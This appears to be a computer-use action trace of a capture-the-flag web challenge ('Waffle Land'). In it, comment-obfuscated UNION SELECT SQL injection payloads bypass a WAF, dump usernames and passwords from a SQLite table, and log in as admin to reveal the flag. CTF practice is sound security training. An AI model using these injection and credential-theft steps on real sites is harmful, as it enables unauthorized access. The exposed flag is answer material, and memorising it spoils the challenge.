
key("alt+Tab")

Search with ' /*union*/union/*select*/select * from user where '%'=' and inspect the SQLite column-count error
left_click(241, 26)

left_click(332, 54)
type("http://jh2i.com:50024/?search=' /*union*/union/*select*/select * from user where '%'='")

key("Return")

mouse_move(240, 138)
left_mouse_down()
mouse_move(488, 122)
mouse_move(493, 136)
left_mouse_up()

left_click(492, 135)

Union-select username,password,password,username,"1" from user and select the leaked admin password
left_click(356, 54)
key("ctrl+v")

key("Return")

scroll(253, 288, "down", 2)
scroll(254, 289, "down", 3)
scroll(260, 285, "up", 5)

scroll(269, 284, "down", 1)
scroll(269, 284, "down", 5)

double_click(177, 505)
triple_click(181, 526)

Sign in to Waffle Land as admin with the leaked password
left_click(922, 88)

left_click(509, 206)
type("admin")

double_click(524, 255)
key("ctrl+v")
left_click(509, 294)

Highlight the flag check_your_WAF_rules in the congratulations banner
left_click_drag(192, 138, 477, 138)
left_click(448, 136)
left_click_drag(367, 138, 499, 146)
